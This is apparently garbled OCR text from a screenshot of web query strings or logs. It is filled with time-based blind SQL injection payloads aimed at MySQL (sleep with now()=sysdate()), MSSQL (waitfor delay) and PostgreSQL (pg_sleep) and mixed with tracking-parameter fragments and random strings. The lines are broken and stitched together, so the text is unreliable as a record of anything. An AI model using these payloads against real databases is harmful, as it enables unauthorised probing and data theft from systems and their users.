
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'-1+waitfor+delay+'0:0
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&gbrfxpcp')) or 936=(select 936 from
pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--
qx4glvyh'))+or+14=(select+14+from+pg_sleep(15))-
-;usg=aovvaw2r-